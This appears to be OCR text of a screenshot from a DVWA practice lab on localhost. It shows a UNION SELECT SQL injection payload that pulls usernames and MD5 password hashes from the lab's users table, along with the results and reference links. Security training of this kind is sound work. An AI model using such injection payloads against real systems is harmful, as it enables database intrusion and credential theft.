 DVWA_Configuration_Setup_in_W
Vulnerability: SQL Injection :: Dam
SQL_injection_in_DVWA[1].pdf
127.0.0.1/DVWA/vulnerabilities/sqli/?id=+%27+UNION+SELECT+user%2C+password+FROM++users%23&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: Submit
ID:  ' UNION SELECT user, password FROM  users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID:  ' UNION SELECT user, password FROM  users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID:  ' UNION SELECT user, password FROM  users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID:  ' UNION SELECT user, password FROM  users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID:  ' UNION SELECT user, password FROM  users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
8
40°C
Sunny
Search
99+
ENG
IN
16:22
29-04-2025